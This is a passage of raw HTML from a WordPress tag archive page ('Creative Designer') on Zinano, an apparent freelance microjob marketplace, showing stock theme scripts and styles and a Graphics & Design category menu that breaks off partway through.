

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zinano.net/?skill=creative-designer
body_size: 25927
content:
<!DOCTYPE html>

<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
    	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1 ,user-scalable=no">
	<title>Creative Designer | Tags | Zinano</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://zinano.net/xmlrpc.php">
	<link rel="stylesheet" href="https://zinano.net/wp-content/themes/microjobengine/style.css?ver=1.3.9.1">
    <link href="https://zinano.net/wp-content/uploads/2020/04/cropped-favicon-150x150.png" rel="shortcut icon" type="image/x-icon">	<!--[if lt IE 9]>
                <script src="https://zinano.net/wp-content/themes/microjobengine/includes/aecore/assets/js/html5.js"></script>
            <![endif]-->        <script type="text/javascript" id="current_user">
            var currentUser = {"id":0,"ID":0};
            var is_mobile = false;
        </script>
        <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Zinano &raquo; Feed" href="https://zinano.net/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Zinano &raquo; Comments Feed" href="https://zinano.net/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Zinano &raquo; Creative Designer Tag Feed" href="https://zinano.net/?feed=rss2&#038;skill=creative-designer" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zinano.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://zinano.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://zinano.net/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zinano.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='skin-diplomat-css' href='https://zinano.net/wp-content/themes/microjobengine/skins/diplomat/assets/css/main.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='social-connect-style-css' href='https://zinano.net/wp-content/themes/microjobengine/includes/aecore/social/css/default.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://zinano.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-css' href='https://zinano.net/wp-content/themes/microjobengine/assets/css/vendor.css?ver=1.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css-css' href='https://zinano.net/wp-content/themes/microjobengine/assets/css/main.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://zinano.net/wp-content/themes/microjobengine/assets/css/custom.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css-css' href='https://zinano.net/wp-content/themes/microjobengine/assets/css/plyr.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://zinano.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zinano.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://zinano.net/wp-includes/js/plupload/moxie.min.js?ver=1.3.5' id='moxiejs-js'></script>
<script type='text/javascript' src='https://zinano.net/wp-content/themes/microjobengine/assets/js/lib/jquerydetecttimezone.js?ver=1.3.9.1' id='jquery-detect-timezone-js'></script>
<link rel="https://api.w.org/" href="https://zinano.net/index.php?rest_route=/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zinano.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zinano.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
        <style type="text/css" id="mje-customize-css">
                            /* Media query */
                @media (max-width: 991px) {
                    .et-dropdown .et-dropdown-login .post-service-link .plus-circle {
                        background: ;
                    }
                }
                .search-form .btn-search,
                #et-header .link-post-services .plus-circle,
                .mje-request-default .plus-circle,
                .btn-button,
                .btn-submit,
                .btn-customizer,
                .link-post-job .plus-circle,
                .form-delivery-order .attachment-image .add-img i,
                .outer-conversation .attachment-image .add-img i,
                .post-detail #comments .form-submit .submit {
                    box-shadow: 1px 3px 9px rgb(0,0,0);
                }

                .progress-bar ul li.active span {
                    box-shadow: 2px 5px 30px rgb(0,0,0);
                }

                /* .paginations-wrapper .current {
                     box-shadow: 1px 5px 11px rgb(0,0,0);
                    }*/

                .line-distance:before {
                    background: rgb(0,0,0);
                }
                
                                    
            
            
                                    
                    </style>
            <style type="text/css">
        
        .block-intro-how .text-information .icon { background:rgb(0,0,0); }    </style>
<link rel="icon" href="https://zinano.net/wp-content/uploads/2020/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://zinano.net/wp-content/uploads/2020/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zinano.net/wp-content/uploads/2020/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://zinano.net/wp-content/uploads/2020/04/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			span.enginethemes {
    display: none !important;
}		</style>
		</head>
<body data-rsssl=1 class="archive tax-skill term-creative-designer term-967 diplomat elementor-default">
<div class="mje-main-wrapper">
	<header id="et-header">
		<div class="et-pull-top">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle menu-navbar-toggle collapsed" data-toggle="collapse">
					<span class="sr-only">Toggle navigation</span>
					<i class="fa fa-bars"></i>
				</button>
			</div>
			<div class="row">
				<!--Logo-->
				<div class="header-left">
					<div id="logo-site">
						<a href="https://zinano.net">
						<img src="https://zinano.net/wp-content/uploads/2024/08/logo-zinano.png" alt="Zinano" />						</a>
					</div>

					<div class="search-bar">
						        <form action="https://zinano.net" class="et-form">
                        <span class="icon-search"><i class="fa fa-search"></i></span>
                            <input type="text" name="s" id="input-search">
                    </form>
        					</div>
				</div>
				<!--Function right-->
				<div id="myAccount" class="float-right header-right">
					            <div class="link-account">
                <ul>
                    <li><a href="" class="signin-link open-signin-modal">Signin</a></li>
                    <li><span>or</span></li>
                    <li><a href="" class="signup-link open-signup-modal">Join us</a></li>
                </ul>
            </div>
            				</div>
			</div>
		</div>
		<div class="et-pull-bottom" id="et-nav">
			<nav>
				<div class="navbar navbar-default megamenu">
					<!-- <div class="navbar-header">
						<button type="button" class="navbar-toggle collapsed" data-toggle="collapse">
							<span class="sr-only">Toggle navigation</span>
							<i class="fa fa-bars"></i>
						</button>
					</div> -->
					<div class="collapse navbar-collapse">
						<ul id="nav" class="nav navbar-nav"><li id="menu-item-1031" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-has-children menu-item-1031 dropdown"><a title="Graphics &amp; Design" href="https://zinano.net/?mjob_category=graphics-design" class="dropdown-toggle waves-effect waves-light hvr-shutter-in-vertical" aria-haspopup="true">Graphics &#038; Design <i class="fa fa-caret-down" aria-hidden="true"></i></a>
<ul role="menu" class=" dropdown-menu">
<div class="div-main-sub">	<li id="menu-item-1139" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-has-children menu-item-1139 dropdown"><a title="Architecture &amp; Building Design" href="https://zinano.net/?mjob_category=architecture-building-design" class="waves-effect waves-light hvr-shutter-in-vertical">Architecture &#038; Building Design</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-1140" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1140"><a title="Architecture &amp; Interior Design" href="https://zinano.net/?mjob_category=architecture-interior-design" class="waves-effect waves-light hvr-shutter-in-vertical">Architecture &#038; Interior Design</a></li><!-- start:1-->		<li id="menu-item-1141" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1141"><a title="Building Information Modeling" href="https://zinano.net/?mjob_category=building-information-modeling" class="waves-effect waves-light hvr-shutter-in-vertical">Building Information Modeling</a></li><!-- start:1-->		<li id="menu-item-1142" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1142"><a title="Landscape Design" href="https://zinano.net/?mjob_category=landscape-design" class="waves-effect waves-light hvr-shutter-in-vertical">Landscape Design</a></li><!-- start:1-->		<li id="menu-item-1144" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1144"><a title="Trade Booth Design" href="https://zinano.net/?mjob_category=trade-booth-designnew" class="waves-effect waves-light hvr-shutter-in-vertical">Trade Booth Design</a></li><!-- start:1-->	</ul>
</li><!-- start:1-->	<li id="menu-item-981" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-has-children menu-item-981 dropdown"><a title="Art &amp; Illustration" href="https://zinano.net/?mjob_category=art-illustration" class="waves-effect waves-light hvr-shutter-in-vertical">Art &#038; Illustration</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-982" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-982"><a title="Cartoons &amp; Comics" href="https://zinano.net/?mjob_category=cartoons-comics" class="waves-effect waves-light hvr-shutter-in-vertical">Cartoons &#038; Comics</a></li><!-- start:2-->		<li id="menu-item-983" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-983"><a title="Illustration" href="https://zinano.net/?mjob_category=illustration" class="waves-effect waves-light hvr-shutter-in-vertical">Illustration</a></li><!-- start:2-->		<li id="menu-item-984" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-984"><a title="Portraits &amp; Caricatures" href="https://zinano.net/?mjob_category=portraits-caricatures" class="waves-effect waves-light hvr-shutter-in-vertical">Portraits &#038; Caricatures</a></li><!-- start:2-->		<li id="menu-item-985" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-985"><a title="Storyboards" href="https://zinano.net/?mjob_category=storyboards" class="waves-effect waves-light hvr-shutter-in-vertical">Storyboards</a></li><!-- start:2-->		<li id="menu-item-986" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-986"><a title="Tattoo Design" href="https://zinano.net/?mjob_category=tattoo-designnew" class="waves-effect waves-light hvr-shutter-in-vertical">Tattoo Design</a></li><!-- start:2-->	</ul>
</li><!-- start:2-->	<li id="menu-item-1027" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-has-children menu-item-1027 dropdown"><a title="Gaming" href="https://zinano.net/?mjob_category=gaming" class="waves-effect waves-light hvr-shutter-in-vertical">Gaming</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-1028" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1028"><a title="Game Design" href="https://zinano.net/?mjob_category=game-design" class="waves-effect waves-light hvr-shutter-in-vertical">Game Design</a></li><!-- start:3-->		<li id="menu-item-1029" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1029"><a title="Graphics for Streamers" href="https://zinano.net/?mjob_category=graphics-for-streamers" class="waves-effect waves-light hvr-shutter-in-vertical">Graphics for Streamers</a></li><!-- start:3-->		<li id="menu-item-1030" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1030"><a title="Twitch Store" href="https://zinano.net/?mjob_category=twitch-store" class="waves-effect waves-light hvr-shutter-in-vertical">Twitch Store</a></li><!-- start:3-->	</ul>
</li><!-- start:3-->	<li id="menu-item-1046" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-has-children menu-item-1046 dropdown"><a title="Logo &amp; Brand Identity" href="https://zinano.net/?mjob_category=logo-brand-identity" class="waves-effect waves-light hvr-shutter-in-vertical">Logo &#038; Brand Identity</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-1047" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1047"><a title="Brand Style Guides" href="https://zinano.net/?mjob_category=brand-style-guides" class="waves-effect waves-light hvr-shutter-in-vertical">Brand Style Guides</a></li><!-- start:4-->		<li id="menu-item-1048" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1048"><a title="Business Cards &amp; Stationery" href="https://zinano.net/?mjob_category=business-cards-stationery" class="waves-effect waves-light hvr-shutter-in-vertical">Business Cards &#038; Stationery</a></li><!-- start:4-->		<li id="menu-item-1051" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1051"><a title="Design logos with zinano" href="https://zinano.net/?mjob_category=logo-design" class="waves-effect waves-light hvr-shutter-in-vertical">Design logos with zinano</a></li><!-- start:4-->	</ul>
</li><!-- start:4-->	<li id="menu-item-1053" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-has-children menu-item-1053 dropdown"><a title="Merchandise" href="https://zinano.net/?mjob_category=merchandise" class="waves-effect waves-light hvr-shutter-in-vertical">Merchandise</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-1054" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1054"><a title="T-Shirts &amp; Merchandise" href="https://zinano.net/?mjob_category=t-shirts-merchandise" class="waves-effect waves-light hvr-shutter-in-vertical">T-Shirts &#038; Merchandise</a></li><!-- start:5-->	</ul>
</li><!-- start:5--></div><div class="div-main-sub">	<li id="menu-item-1074" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-has-children menu-item-1074 dropdown"><a title="Packaging &amp; Labels" href="https://zinano.net/?mjob_category=packaging-labels" class="waves-effect waves-light hvr-shutter-in-vertical">Packaging &#038; Labels</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-1075" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1075"><a title="Album Cover Design" href="https://zinano.net/?mjob_category=album-cover-designnew" class="waves-effect waves-light hvr-shutter-in-vertical">Album Cover Design</a></li><!-- start:6-->		<li id="menu-item-1076" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1076"><a title="Book Design" href="https://zinano.net/?mjob_category=book-design" class="waves-effect waves-light hvr-shutter-in-vertical">Book Design</a></li><!-- start:6-->		<li id="menu-item-1077" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1077"><a title="Car Wraps" href="https://zinano.net/?mjob_category=car-wraps" class="waves-effect waves-light hvr-shutter-in-vertical">Car Wraps</a></li><!-- start:6-->		<li id="menu-item-1078" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1078"><a title="Packaging Design" href="https://zinano.net/?mjob_category=packaging-design" class="waves-effect waves-light hvr-shutter-in-vertical">Packaging Design</a></li><!-- start:6-->		<li id="menu-item-1079" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1079"><a title="Podcast Cover Art" href="https://zinano.net/?mjob_category=podcast-cover-artnew" class="waves-effect waves-light hvr-shutter-in-vertical">Podcast Cover Art</a></li><!-- start:6-->	</ul>
